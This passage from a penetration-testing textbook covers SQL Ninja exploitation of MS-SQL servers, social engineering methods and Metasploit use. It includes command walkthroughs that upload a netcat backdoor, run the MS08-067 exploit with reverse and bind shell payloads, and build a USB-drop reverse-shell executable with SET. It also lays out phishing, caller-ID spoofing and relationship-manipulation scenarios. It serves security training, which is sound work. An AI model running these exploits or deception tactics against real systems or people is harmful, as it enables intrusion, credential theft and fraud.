What we have done with SQLMap is identified potential SQL Injection points, exploited those vulnerabilities, and obtained the username and password credentials from one of the tables. While this is a simple example, SQLMap has more advanced options, such as --os-cmd, --os-shell, or --os-pwn, which will help the penetration tester to gain remote access to the system, and execute arbitrary commands. However, this feature is workable only on the MS-SQL, MySQL, and PostgreSQL database, which underlies an operating system. In order to do more practice-based penetration testing on the other set of options, we recommend you go through the examples in the tutorial at http://sqlmap.sourceforge.net/doc/README.html.
Which options in SQLMap support the use of the Metasploit framework?
The --os-pwn, --os-smbrelay, --priv-esc, and --msf-path options will provide you with an instant capability to access the underlying operating system of the database management system. This capability can be accomplished via three types of payload: meterpreter shell, interactive command prompt, or GUI access (VNC).
SQL Ninja is a specialized tool that is developed to target those web applications that use MS-SQL Server on the backend, and are vulnerable to SQL injection flaws. Its main goal is to exploit these vulnerabilities in order to take over the remote database server through an interactive command shell, instead of just extracting the data out of the database. It includes various options to perform this task, such as server fingerprint, password brute force, privilege escalation, upload remote backdoor, direct shell, backscan connect shell (firewall bypass), reverse shell, DNS tunneling, single command execution, and Metasploit integration. Thus, it is not a tool that scans and discovers the SQL injection vulnerabilities, but one that exploits any such existing vulnerability to gain OS access.
Note that SQL Ninja is not a beginner's tool! If you run into issues setting up this tool and using it, read the instructions provided by the tool's creator to make sure that you understand it fully before using it in production.
To start SQL Ninja, execute the following command in your shell:
# sqlninja
You will see all the available options on your screen. Before we start our test, we update the configuration file to reflect all the target parameters and exploit options. First, you must extract the example configuration file, copy and rename it to the appropriate directory, and make a few adjustments to the file as follows:
# cd /usr/share/doc/sqlninja/ # gzip –d sqlninja.conf.example.gz # cp sqlninja.conf.example.gz /usr/share/sqlninja/sqlninja.conf
Then, you must edit the configuration file appropriately to match your testing. You will need to uncomment the settings in the configuration file that you would like to have parsed, and replace the settings within the file that you would like to run. The following is an example of some settings that we modified, in addition to uncommenting the appropriate sections:
# vim sqlninja.conf ... # Host (required) host = testasp.example.com # Port (optional, default: 80) port = 80 # Vulnerable page (e.g.: /dir/target.asp) page = /showforum.asp stringstart = id=0; # Local host: your IP address (for backscan and revshell modes) lhost = 192.168.0.3 msfpath = /usr/share/exploits/framework3 # Name of the procedure to use/create to launch commands. Default is # "xp_cmdshell". If set to "NULL", openrowset+sp_oacreate will be used # for each command xp_name = xp_cmdshell ...
Note that we have only presented those parameters that require changes to our selected values. All the other options have been left as their defaults. It is necessary to examine any possible SQL injection vulnerability using other tools before you start using SQL Ninja. Once the configuration file has been set up correctly, you can test it against your target if the defined variables work properly. We will use the attack mode -m with t/test:
# sqlninja -m t Sqlninja rel. 0.2.3 Copyright (C) 2006-2008 icesurfer<r00t@northernfortress.net> [+] Parsing configuration file................ [+] Target is: testasp.targetdomain.com [+] Trying to inject a 'waitfor delay'.... [+] Injection was successful! Let's rock !! :) ...
As you can see, our configuration file has been parsed and the blind injection test was successful. We can now move our steps to fingerprint the target and get more information about SQL Server and its underlying operating system privileges:
# sqlninja -m f Sqlninja rel. 0.2.3 Copyright (C) 2006-2008 icesurfer<r00t@northernfortress.net> [+] Parsing configuration file................ [+] Target is: testasp.example.com What do you want to discover ? 0 - Database version (2000/2005) 1 - Database user 2 - Database user rights 3 - Whether xp_cmdshell is working 4 - Whether mixed or Windows-only authentication is used a - All of the above h - Print this menu q - exit > a [+] Checking SQL Server version... Target: Microsoft SQL Server 2005 [+] Checking whether we are sysadmin... No, we are not 'sa'.... :/ [+] Finding dbuser length... Got it ! Length = 8 [+] Now going for the characters........ DB User is....: achcMiU9 [+] Checking whether user is member of sysadmin server role.... You are an administrator ! [+] Checking whether xp_cmdshell is available xp_cmdshell seems to be available :) Mixed authentication seems to be used > q ...
This shows us that the target system is vulnerable and not hardened with a better database security policy. From here, we get an opportunity to upload a Netcat backdoor, which would allow you some persistence, and to use any type of shell to get an interactive command prompt from a compromised target. Also, the Metasploit attack mode is the most frequently used choice that provides you with more penetration:
# sqlninja -m u Sqlninja rel. 0.2.3 Copyright (C) 2006-2008 icesurfer<r00t@northernfortress.net> [+] Parsing configuration file................ [+] Target is: testasp.targetdomain.com File to upload: shortcuts: 1=scripts/nc.scr 2=scripts/dnstun.scr > 1 [+] Uploading scripts/nc.scr debug script............ 1540/1540 lines written done ! [+] Converting script to executable... might take a while [+] Completed: nc.exe is uploaded and available !
We have now successfully uploaded the backdoor that can be used to get s/dirshell, k/backscan, or r/revshell. Moreover, an advanced option such as m/metasploit can also be used to gain GUI access to the remote machine using SQL Ninja as a wrapper for the Metasploit framework. More information on SQL Ninja's usage and configuration is available at http://sqlninja.sourceforge.net/sqlninja-howto.html.
In this chapter, we discussed the process of identifying and analyzing the critical security vulnerabilities based on the selection of tools from Kali Linux. We also mentioned three main classes of vulnerabilities—design, implementation, and operational—and discussed how they could fall into two generic types of vulnerability: local and remote. Afterwards, we discussed several vulnerability taxonomies that could be followed by the security auditor, to categorize the security flaws according to their unifying commonality pattern. In order to carry out a vulnerability assessment, we have presented you with a number of tools that combine the automated and manual inspection techniques. These tools are divided according to their specialized technology audit category, such as OpenVAS (an all-in-one assessment tool), Cisco, Fuzz testing, SMB, SNMP, and web application security assessment tools.
In the next chapter, we will discuss the art of deception, and explain various ways to exploit human vulnerabilities in order to acquire the target. Although this process is sometimes optional, it is considered vital when there is a lack of information to exploit the target infrastructure.
Social engineering is the practice of learning and obtaining valuable information by exploiting human vulnerabilities. It is an art of deception that is considered to be vital for a penetration tester when there is a lack of information about the target that can be exploited. As people are the weakest link in the security defense of any organization, this is the most vulnerable layer in the security infrastructure. We are social creatures, and thus our nature makes us vulnerable to social engineering attacks. Social engineers employ these attacks to obtain confidential information, or gain access to restricted areas. Social engineering takes different forms of attack vectors; each is limited by one's imagination, based on the influence and direction under which it is being executed. This chapter will discuss the core principles and practices adopted by professional social engineers to manipulate humans into divulging information or performing an act.
In this chapter, we will cover the following topics:
From a security perspective, social engineering is a powerful weapon used for manipulating people, in order to achieve a desired goal. In many organizations, this practice can be evaluated to ensure the security integrity of the employees and investigate the process, and human weaknesses. Note that the practice of social engineering is all too common and is adopted by a range of individuals, including penetration testers, scam artists, identity thieves, business partners, job recruiters, sales people, information brokers, telemarketers, government spies, disgruntled employees, and even children in their daily life. The differentiating factor between these diverse individuals is the motivation by which social engineers execute their tactics against the target.
Human psychological capabilities depend on the senses that provide an input. These are used to form a perception of reality. This natural phenomenon categorizes the human senses into sight, hearing, taste, touch, smell, balance and acceleration, temperature, kinesthetic, pain, and direction. The utilization of these senses effectively develops and maintains the method by which we perceive the world. From a social engineering perspective, any information retrieved or extracted from the target via the dominant senses (visual or auditory), eye movements (eye contact, verbal discrepancies, blink rate, or eye cues), facial expressions (surprise, happiness, fear, sadness, anger, or disgust), and other abstract entities observed or felt, may add a greater probability of success. Often, it is necessary for a social engineer to directly communicate with the target in order to obtain the confidential information or access restricted zones. This communication can be performed physically, or by using electronic-assisted technology. In the real world, two common tactics are applied to accomplish this task: interview and interrogation. However, in practice, each tactic includes other factors such as environment, knowledge of the target, and the ability to control the frame of communication. These combined factors (communication, environment, knowledge, and frame control) construct the basic set of skills used by an effective social engineer to draw attention towards the goals and vision of a social engineering attack. All social engineering activity relies on a relationship of trust. If you cannot build a strong trust relationship with your target, then you will most likely fail in your endeavor.
Modern day social engineering has almost become a science. Be sure to visit the website of the Social Engineering Framework creators at http://www.social-engineer.org/. Christopher Hadnagy, who runs the site and has published material on the subject of social engineering, has done an excellent job of making this information available to the public so that we may attempt to educate our users and clients on how these attacks occur.
We have presented some basic steps that are required to initiate a social engineering attack against your target. This is not the only method, or even the one that is the most likely to succeed, but it should give you an idea of what social engineering entails. Intelligence gathering, identifying vulnerable points, planning the attack, and execution are the common steps taken by social engineers to successfully divulge and acquire the target information or access:
There are six methods given below, which could be beneficial for understanding, recognizing, socializing, and preparing the target for your final operation. These methods have been categorized and described according to their unique representation in the social engineering field. We have also included some examples to present a real-world scenario under which you can apply each of the selected methods. Remember that psychological factors form the basis of these attack methods, and to make these methods more efficient, they should be regularly drilled and exercised by social engineers.
Attackers will pretend to be someone else in order to gain trust. For instance, to acquire the target's bank information, phishing would be the perfect solution unless the target has no e-mail account. Hence, the attacker first collects or harvests e-mail addresses from the target, and then prepares a scam page that looks and functions exactly like the original bank web interface.
After completing all the necessary tasks, the attacker then prepares and sends a formal e-mail (for example, the accounts' update issue), which appears to be from the original bank's website, asking the target to visit a link in order to provide the attacker with up-to-date bank information. By holding qualitative skills on web technologies and using an advanced set of tools (for example, SSLstrip), a social engineer can easily automate this task in an effective manner. With regards to human-assisted scamming, we could accomplish this by physically appearing and impersonating the target's banker.
The act of exchanging a favor in terms of gaining mutual advantage is known as reciprocation. This type of social engineering engagement may involve a casual and long-term business relationship. By exploiting the trust between business entities, someone could easily map their target to acquire any necessary information. For example, Bob is a professional hacker and wants to know about the physical security policy of the ABC company at its office building. After careful examination, he decides to develop a website, drawing keen interest of two of their employees by selling antique pieces at cheap rates. We assume that Bob already knows their personal information including the e-mail addresses through social networks, Internet forums, and so on. Out of the two employees, Alice comes out to purchase her stuff regularly and becomes the main target for Bob.
Bob is now in a position where he could offer a special antique piece in exchange for the information he needs. Taking advantage of human psychological factors, he writes an e-mail to Alice, and asks her to get the ABC company's physical security policy details, for which she would be given a unique antique piece. Without noticing the business liability, she reveals this information to Bob. This proves that creating a fake situation, while strengthening the relationship by trading values, can be advantageous for a social engineering engagement.
An attack method by which one manipulates the target's business responsibilities is known as an influential authority attack. This kind of social engineering attack is sometimes part of an impersonation method. Humans, by nature, act in an automated fashion to accept instructions from their authority or senior management, even if their instincts suggest that certain instructions should not be followed. This nature makes us vulnerable to certain threats. For example, if someone wanted to target the XYZ company's network administrator to acquire their authentication details, they would have observed and noted the phone numbers of the administrator and the CEO of the company through a reciprocation method. Now, using a call-spoofing service (for example, www.spoofcard.com) to call the network administrator, they would notice that the call is coming from the CEO and should be prioritized. This method influences the target to reveal information to an impersonated authority; the target has to comply with instructions from the company's senior management.
Taking the best opportunity, especially if it seems scarce, is one of the greediest habits of human beings. This method describes a way of giving an opportunity to people for their personal gain. The famous Nigerian 419 Scam (www.419eater.com) is a typical example of human avarice. Let's take an example where Bob wants to collect personal information from XYZ university students. We assume that he already has the e-mail addresses of all the students. Afterwards, he professionally develops an e-mail message that offers vouchers with drastic discounts on iPods to all XYZ university students, who might then reply with their personal information (name, address, phone, e-mail, date of birth, passport number, and so on). As the opportunity was carefully calibrated to target students, by making them think about getting the latest iPod for free, many of them might fall for this scam. In the corporate world, this attack method can be extended to maximize commercial gain and achieve business objectives.
We require some form of social relationship to share our thoughts, feelings, and ideas. The most vulnerable part of any social connection is sexuality. In many cases, opposite sexes attract and appeal to each other. Owing to this intense feeling and false sense of trust, we may end up revealing information to the opponent. There are several online social portals where people can meet and chat to socialize. These include Facebook, MySpace, Twitter, Orkut, and many more. For instance, Bob is hired by the XYZ company to get the financial and marketing strategy of the ABC company in order to achieve a sustainable competitive advantage. He first looks through a number of employees and finds a girl called Alice who is responsible for all business operations. Pretending to be a normal business graduate, he tries to find his way into a relationship with her (for example, through Facebook). Bob intentionally creates situations where he could meet Alice, such as social gatherings, anniversaries, dance clubs, and music festivals. Once he acquires a certain trust level, business talks flow easily in regular meetings. This practice allows him to extract useful insights into the financial and marketing perspectives of the ABC company. Remember, the more effective and trustful relationships you create, the more you can socially engineer your target. There are tools that will make this task easier for you; for instance, SET, which we will describe in the next section.
There is an old saying: curiosity killed the cat. It is an admonishment to humans that sometimes our own curiosity gets the better of us. At work, there is a great deal of curiosity at play. We want to know how much the CEO gets paid, who is going to get promoted, or who is going to be let go. As a result, social engineers take this natural curiosity and use it against us. We may be enticed to click on a link in an email that gives us a teaser about some celebrity gossip. We may also be enticed to open a document that is in fact malware that, in turn, compromises our system. Penetration testers can leverage this curiosity through a number of different attacks.
The Social Engineering Toolkit (SET) is an advanced, multifunctional, and easy-to-use computer-assisted social engineering toolset created by the founders of TrustedSec (https://www.trustedsec.com/). It helps you prepare the most effective way to exploit client-side application vulnerabilities, and makes a fascinating attempt to capture the target's confidential information (for example, e-mail passwords).
Some of the most efficient and useful attack methods employed by SET include targeted phishing e-mails with a malicious file attachment, Java applet attacks, browser-based exploitation, gathering website credentials, creating infectious portable media (USB/DVD/CD), mass-mailer attacks, and other similar multi-attack web vectors. This combination of attack methods provides you with a powerful platform to utilize and select the most persuasive technique that could perform an advanced attack against a human element.
To start SET, navigate to Applications | Exploitation Tools | Social Engineering Toolkit, You could also use the terminal to load SET:
root@kali:~# setoolkit
This will execute SET and display the following options:
In our test exercise, we are going to use the curiosity of our target to open a reverse shell on the target's system. To accomplish this, we will be using SET to craft an executable and place it on a USB device. We then leave this USB device somewhere in the organization and see if someone picks it up and plugs it in.
During this attack, we are going to craft an executable that will open a reverse connection between the target machine and our testing machine. To deliver this executable, we are going to place it on a USB device with a name that will peak the curiosity of the target. Once the USB is configured, leaving it in a public area in the target organization should produce the results we need. For more information, visit the SET section at http://www.social-engineer.org/framework/general-discussion/.
The steps to perform our USB attack are as follows:
/root/.set and you will see the executable listed:payload.exe file to the desktop and you can then load it onto a USB Device. Another trick is to change the name of the executable to something such as Executive Bonus or something that would leverage the target's curiosity. This is handy if the Autorun feature has been disabled on USB ports. Now that you have loaded up the USB, drop it in a public area inside the target enterprise or even in the parking lot.SET is continually updated by its creators, and as such is liable to undergo drastic changes at any moment. We have only scratched the surface of this tool's capability. It is highly recommended that you continue to learn about this formidable social engineering toolset by visiting https://www.trustedsec.com/downloads/social-engineer-toolkit/; start by watching the videos that are presented on that site.
In this chapter, we discussed the common use of social engineering in various aspects of life. Penetration testers may come across situations where they have to apply social engineering tactics to acquire sensitive information from their targets. It is human nature that is vulnerable to specific deception techniques. For the best view of social engineering skills, we have presented the basic set of elements (communication, environment, knowledge, and frame control), which construct a model of human psychology. These psychological principles, in turn, help the social engineer adapt and extract the attack process (intelligence gathering, identifying vulnerable points, planning the attack, and execution) and methods (impersonation, reciprocation, influential authority, scarcity, and social relationship) according to the target under examination. Then, we explained the use of the SET to power up and automate a social engineering attack on the Internet.
In the next chapter, we will discuss the process of exploiting the target using a number of tools and techniques, significantly pointing to the vulnerability research and tactfully acquiring your target.
Target exploitation is one area that sets a penetration test apart from a vulnerability assessment. Now that vulnerabilities have been found, you will actually validate and take advantage of these vulnerabilities, by exploiting the system, in the hope of gaining full control or additional information and visibility into the targeted network, and the systems therein. This chapter will highlight and discuss practices and tools that are used to conduct real-world exploitation.
In this chapter, we will cover the following topics:
Writing exploit code from scratch can be a time-consuming and expensive task. Thus, using publicly available exploits and adjusting them to fit your target environment may require expertise, which would assist in transforming the skeleton of one exploit into another, if the similarity and purpose is almost the same. We highly encourage the practice of publicly available exploits in your own labs to further understand and kick-start writing your own exploit code.
Understanding the capabilities of a specific software or hardware product may provide a starting point for investigating vulnerabilities that could exist in that product. Conducting vulnerability research is not easy, neither is it a one-click task. Thus, it requires a strong knowledge base with different factors to carry out security analysis. The following are the factors to carry out security analysis:
To learn the basics of writing an exploit code from a discovered vulnerability, visit http://www.phreedom.org/presentations/exploit-code-development/exploit-code-development.pdf.
Depending on the type and classification of vulnerability discovered, it is very important to follow the specific strategy that may allow you to execute an arbitrary code or command on the target system. As a professional penetration tester, you will always be looking for loopholes that will result in getting shell access to your target operating system. Thus, we will demonstrate a few scenarios with the Metasploit framework in a later section of this chapter, which will show these tools and techniques.
For many years, a number of vulnerabilities have been reported in the public domain. Some of these were disclosed with the PoC exploit code to prove the feasibility and viability of a vulnerability found in the specific software or application. And, many still remain unaddressed. This competitive era of finding the publicly available exploits and vulnerability information makes it easier for penetration testers to quickly search and retrieve the best available exploit that may suit their target system environment. You can also port one type of exploit to another type (for example, Win32 architecture to Linux architecture) provided that you hold intermediate programming skills, and a clear understanding of OS-specific architecture. We have provided a combined set of online repositories that may help you to track down any vulnerability information, or its exploit, by searching through them.
Not every single vulnerability found has been disclosed to the public on the Internet. Some are reported without any PoC exploit code, and some do not even provide detailed vulnerability information. For this reason, consulting more than one online resource is a proven practice among many security auditors.
The following is a list of online repositories:
|
Repository name |
Website URL |
|---|---|
|
BugtraqSecurityFocus | |
|
OSVDB Vulnerabilities | |
|
Packet Storm | |
|
National Vulnerability Database | |
|
IBM ISS X-Force | |
|
US-CERT Vulnerability Notes | |
|
US-CERT Alerts | |
|
SecuriTeam | |
|
Government Security Org | |
|
Secunia Advisories | |
|
CXSecurity.com | |
|
XSSed XSS-Vulnerabilities | |
|
Security Vulnerabilities Database | |
|
SEBUG | |
|
BugReport | |
|
MediaService Lab | |
|
Intelligent Exploit Aggregation Network | |
|
Hack0wn |
Although there are many other Internet resources available, we have listed only a few reviewed ones. Kali Linux comes with the integration of Exploit database from Offensive Security. This provides the extra advantage of keeping all archived exploits to date on your system for future reference and use. To access Exploit-DB, execute the following commands on your shell:
# cd /usr/share/exploitdb/ # vim files.csv
This will open a complete list of exploits currently available from Exploit-DB under the /usr/share/exploitdb/platforms/ directory. These exploits are categorized in their relevant subdirectories based on the type of system (Windows, Linux, HP-UX, Novell, Solaris, BSD, IRIX, TRU64, ASP, PHP, and so on). Most of these exploits were developed using C, Perl, Python, Ruby, PHP, and other programming technologies. Kali Linux already comes with a handful set of compilers and interpreters that support the execution of these exploits.
How to extract particular information from the exploits list?
Using the power of Bash commands, you can manipulate the output of any text file in order to retrieve the meaningful data. You can either use Searchsploit, or this can also be accomplished by typing cat files.csv |cut -d"," -f3 on your console. It will extract the list of exploit titles from a files.csv file. To learn the basic shell commands, refer to http://tldp.org/LDP/abs/html/index.html.
Kali Linux is preloaded with some of the best and most advanced exploitation toolkits. The Metasploit framework (http://www.metasploit.com) is one of these. We have explained it in a greater detail and presented a number of scenarios that would effectively increase the productivity, and enhance your experience with penetration testing. The framework was developed in Ruby programming language and supports modularization such that it makes it easier for the penetration tester, with optimum programming skills, to extend or develop custom plugins and tools. The architecture of a framework is divided into three broad categories: libraries, interfaces, and modules. A key part of our exercise is to focus on the capabilities of various interfaces and modules. Interfaces (console, CLI, web, and GUI) basically provide the front-end operational activity when dealing with any type of modules (exploits, payloads, auxiliaries, encoders, and NOP).
Each of the following modules has their own meaning and are function-specific to the penetration testing process:
For your understanding, we will explain the basic use of two well-known Metasploit interfaces with their relevant command-line options. Each interface has its own strengths and weaknesses. However, we strongly recommend that you stick to a console version as it supports most of the framework features.
MSFConsole is one of the most efficient, powerful, and all-in-one centralized frontend interfaces for penetration testers to make the best use of the exploitation framework. To access msfconsole, navigate to Applications | Exploitation Tools | Metasploit or use the terminal to execute the following command:
# msfconsole
You will be dropped into an interactive console interface. To learn about all the available commands, you can type the following command:
msf> help
This will display two sets of commands; one set will be widely used across the framework, and the other will be specific to the database backend where the assessment parameters and results are stored. Instructions about other usage options can be retrieved through the use of -h, following the core command.
Let us examine the use of the show command as follows:
msf> show -h [*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, plugins, options [*] Additional module-specific parameters are: advanced, evasion, targets, actions
This command is typically used to display the available modules of a given type or all of the modules. The most frequently used commands could be any of the following:
We have compiled a short list of the most valuable commands in the following table; you can practice each one of them with the Metasploit console. The italicized terms next to the commands will need to be provided by you:
We will demonstrate the practical use of some of these commands in the upcoming sections. It is important for you to understand their basic use with different sets of modules within the framework.
As with the MSFConsole interface, a command-line interface (CLI) provides extensive coverage of various modules that can be launched at any one instance. However, it lacks some of the advanced automation features of the MSFConsole.
To access msfcli, use the terminal to execute the following command:
# msfcli -h
This will display all the available modes similar to that of the MSFConsole, as well as usage instructions for selecting the particular module and setting its parameters. Note that all the variables or parameters should follow the convention of param=value and that all options are case-sensitive. We have presented a small exercise to select and execute a particular exploit as follows:
# msfcli windows/smb/ms08_067_netapi O [*] Please wait while we load the module tree... Name Current Setting Required Description ---- --------------- -------- ----------- RHOST yes The target address RPORT 445 yes Set the SMB service port SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
The use of O at the end of the preceding command instructs the framework to display the available options for the selected exploit. The following command sets the target IP using the RHOST parameter:
# msfcli windows/smb/ms08_067_netapi RHOST=192.168.0.7 P [*] Please wait while we load the module tree... Compatible payloads =================== Name Description ---- ----------- generic/debug_trap Generate a debug trap in the target process generic/shell_bind_tcp Listen for a connection and spawn a command shell ...
Finally, after setting the target IP using the RHOST parameter, it is time to select the compatible payload and execute our exploit as follows:
# msfcli windows/smb/ms08_067_netapi RHOST=192.168.0.7 LHOST=192.168.0.3 PAYLOAD=windows/shell/reverse_tcp E [*] Please wait while we load the module tree... [*] Started reverse handler on 192.168.0.3:4444 [*] Automatically detecting the target... [*] Fingerprint: Windows XP Service Pack 2 - lang:English [*] Selected Target: Windows XP SP2 English (NX) [*] Attempting to trigger the vulnerability... [*] Sending stage (240 bytes) to 192.168.0.7 [*] Command shell session 1 opened (192.168.0.3:4444 -> 192.168.0.7:1027) Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\WINDOWS\system32>
As you can see, we have acquired local shell access to our target machine after setting the LHOST parameter for a chosen payload.
The examples provided in this section will clarify your understanding of how the exploitation framework can be used in various ways. It is not possible to pump every single aspect, or use the Metasploit framework, but we have carefully examined and extracted the most important features for your drills. To learn and get an in-depth knowledge of the Metasploit framework, we highly recommend that you read the online tutorial, Metasploit Unleashed, at http://www.offensive-security.com/metasploit-unleashed/. This tutorial has been developed with advanced material that includes insights on exploit development, vulnerability research, and assessment techniques from a penetration testing perspective.
During this exercise, we will demonstrate how the Metasploit framework can be utilized for port scanning, OS fingerprinting, and service identification using an integrated Nmap facility. On your MSFConsole, execute the following commands:
msf> load db_tracker [*] Successfully loaded plugin: db_tracker
The database tracker will save the data obtained for the sessions for further use. To start the NMAP scan, input the following:
msf>db_nmap -T Aggressive -sV -n -O -v 192.168.0.7 Starting Nmap 5.00 ( http://nmap.org ) at 2010-11-11 22:34 UTC NSE: Loaded 3 scripts for scanning. Initiating ARP Ping Scan at 22:34 Scanning 192.168.0.7 [1 port] Completed ARP Ping Scan at 22:34, 0.00s elapsed (1 total hosts) Initiating SYN Stealth Scan at 22:34 Scanning 192.168.0.7 [1000 ports] Discovered open port 445/tcp on 192.168.0.7 Discovered open port 135/tcp on 192.168.0.7 Discovered open port 25/tcp on 192.168.0.7 Discovered open port 139/tcp on 192.168.0.7 Discovered open port 3389/tcp on 192.168.0.7 Discovered open port 80/tcp on 192.168.0.7 Discovered open port 443/tcp on 192.168.0.7 Discovered open port 21/tcp on 192.168.0.7 Discovered open port 1025/tcp on 192.168.0.7 Discovered open port 1433/tcp on 192.168.0.7 Completed SYN Stealth Scan at 22:34, 3.04s elapsed (1000 total ports) Initiating Service scan at 22:34 Scanning 10 services on 192.168.0.7 Completed Service scan at 22:35, 15.15s elapsed (10 services on 1 host) Initiating OS detection (try #1) against 192.168.0.7 ... PORT STATE SERVICE VERSION 21/tcpopen ftp Microsoft ftpd 25/tcpopen smtp Microsoft ESMTP 6.0.2600.2180 80/tcpopen http Microsoft IIS httpd 5.1 135/tcp openmsrpc Microsoft Windows RPC 139/tcp opennetbios-ssn 443/tcp open https? 445/tcp openmicrosoft-ds Microsoft Windows XP microsoft-ds 1025/tcpopen msrpc Microsoft Windows RPC 1433/tcpopen ms-sql-s Microsoft SQL Server 2005 9.00.1399; RTM 3389/tcpopen microsoft-rdp Microsoft Terminal Service MAC Address: 00:0B:6B:68:19:91 (WistronNeweb) Device type: general purpose Running: Microsoft Windows 2000|XP|2003 OS details: Microsoft Windows 2000 SP2 - SP4, Windows XP SP2 - SP3, or Windows Server 2003 SP0 - SP2 Network Distance: 1 hop TCP Sequence Prediction: Difficulty=263 (Good luck!) IP ID Sequence Generation: Incremental Service Info: Host: custdesk; OS: Windows ... Nmap done: 1 IP address (1 host up) scanned in 20.55 seconds Raw packets sent: 1026 (45.856KB) | Rcvd: 1024 (42.688KB)
At this point, we have successfully scanned our target and saved the results in our current database session. To list the target and services discovered, you can issue the db_hosts and db_services commands independently. Additionally, if you have already scanned your target using the Nmap program separately and saved the result in the XML format, you can import these results into Metasploit using the db_import_nmap_xml command.
In this example, we will illustrate a few auxiliaries from the Metasploit framework. The key is to understand their importance in the context of the vulnerability analysis process.
This module will perform a sweep of target IP addresses attempting to locate usernames associated with the SMB (Server Message Block). This service is used by applications for access to file shares, printers, or for communication between devices on the network. Using one of the Metasploit auxiliary scanners, we can determine possible usernames.
First, search Metasploit for scanners by typing the following:
msf> search SMB
We can then see the number of different scanners available to scan for open SMB services:
To use the scanner, type the following:
msf> use auxiliary/scanner/smb/smb_enumershares
Set the RHOSTS parameter to the network range, in this case, 192.168.0.1/24 by entering the following:
msf> set RHOSTS 192.168.0.1/24
Then type this:
msf> run
The results of the scan indicate that there is an SMB service running with the username METASPLOITABLE:
This may indicate open shares or other network services that can be attacked. Furthermore, the username METASPLOIT can also provide us with a starting point when we start cracking user credentials and passwords.
This module will scan the range of IP addresses for the Virtual Network Computing (VNC) servers that are accessible without any authentication details as follows:
msf> use auxiliary/scanner/vnc/vnc_none_auth msf auxiliary(vnc_none_auth) > show options msf auxiliary(vnc_none_auth) > set RHOSTS 10.4.124.0/24 RHOSTS => 10.4.124.0/24 msf auxiliary(vnc_none_auth) > run [*] 10.4.124.22:5900, VNC server protocol version : "RFB 004.000", not supported! [*] 10.4.124.23:5900, VNC server protocol version : "RFB 004.000", not supported! [*] 10.4.124.25:5900, VNC server protocol version : "RFB 004.000", not supported! [*] Scanned 026 of 256 hosts (010% complete) [*] 10.4.124.26:5900, VNC server protocol version : "RFB 004.000", not supported! [*] 10.4.124.27:5900, VNC server security types supported : None, free access! [*] 10.4.124.28:5900, VNC server security types supported : None, free access! [*] 10.4.124.29:5900, VNC server protocol version : "RFB 004.000", not supported! ... [*] 10.4.124.224:5900, VNC server protocol version : "RFB 004.000", not supported! [*] 10.4.124.225:5900, VNC server protocol version : "RFB 004.000", not supported! [*] 10.4.124.227:5900, VNC server security types supported : None, free access! [*] 10.4.124.228:5900, VNC server protocol version : "RFB 004.000", not supported! [*] 10.4.124.229:5900, VNC server protocol version : "RFB 004.000", not supported! [*] Scanned 231 of 256 hosts (090% complete) [*] Scanned 256 of 256 hosts (100% complete) [*] Auxiliary module execution completed
Note that we have found a couple of VNC servers that are accessible without authentication. This attack vector can become a serious threat for system administrators and can trivially invite unwanted guests to your VNC server from the Internet if no authorization controls are enabled.
In previous chapters, we identified the PostgreSQL database service running on port 5432 during our NMAP scans against the Metasploitable operating system:
We can utilize a Metasploit auxiliary scanner to determine login information about the database. First, we configure Metasploit to utilize the scanner by typing:
msf> use auxiliary/scanner/postgres/postgres_login
Next, we want to configure two of the options. The first one sets the scanner to continue to scan, even if it finds a successful login. This allows us to scan a number of database instances as well as enumerating many usernames and passwords. We configure this by typing:
msf> set STOP_ON_SUCCESS true
Second, we set the hosts we want to scan. The scanner will take a CIDR range or a single IP address. In this case, we are going to point the scanner at the Metasploitable OS at 192.168.0.30 because we have determined, in our examination of the NMAP scan, that there is an active instance at that IP address. We set this by typing:
msf> set RHOSTS 192.168.0.30
We then run the exploit. When we examine the output, we can see that the username and password were located for this database:
Database security is critical to organizations as they often contain confidential information. Scanners, such as PostGRESQL, allow us to test the security surrounding the crown jewels of the organization in an efficient manner.
We will now explore the use of some common payloads (bind, reverse, and meterpreter), and discuss their capabilities from an exploitation point of view. This exercise will give you an idea of how and when to use a particular payload.
A bind shell is a remote shell connection that provides access to the target system on the successful exploitation, and execution of shellcode by setting up a bind port listener. This opens a gateway for an attacker to connect back to the compromised machine on the bind shell port using a tool such as Netcat, which could tunnel the standard input (stdin) and output (stdout) over a TCP connection. This scenario works in a similar way to that of a Telnet client establishing a connection to a Telnet server, and is applicable in an environment where the attacker is behind the Network Address Translation (NAT) or firewall, and a direct contact from the compromised host to the attacker IP is not possible.
The following are the commands to begin exploitation and set up a bind shell:
msf> use exploit/windows/smb/ms08_067_netapi msf exploit(ms08_067_netapi) > show options msf exploit(ms08_067_netapi) > set RHOST 192.168.0.7 RHOST => 192.168.0.7 msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell/bind_tcp PAYLOAD => windows/shell/bind_tcp msf exploit(ms08_067_netapi) > exploit [*] Started bind handler [*] Automatically detecting the target... [*] Fingerprint: Windows XP Service Pack 2 - lang:English [*] Selected Target: Windows XP SP2 English (NX) [*] Attempting to trigger the vulnerability... [*] Sending stage (240 bytes) to 192.168.0.7 [*] Command shell session 1 opened (192.168.0.3:41289 ->192.168.0.7:4444) at Sat Nov 13 19:01:23 +0000 2010 Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\WINDOWS\system32>
Thus, we have analyzed that Metasploit also automates the process of connecting to the bind shell using an integrated multipayload handler. Tools such as Netcat can come in handy in situations where you write your own exploit with a bind shellcode, which should require a third-party handler to establish a connection to the compromised host. You can read some practical examples of Netcat usage for various network security operations from http://en.wikipedia.org/wiki/Netcat.
A reverse shell is completely opposite to a bind shell. Instead of binding a port on the target system and waiting for the connection from attacker's machine, it simply connects back to the attacker's IP and port, and spawns a shell. A visible dimension of the reverse shell is to consider a target behind the NAT or firewall that prevents public access to its system resources.
The following are the commands to begin exploitation and set up a reverse shell:
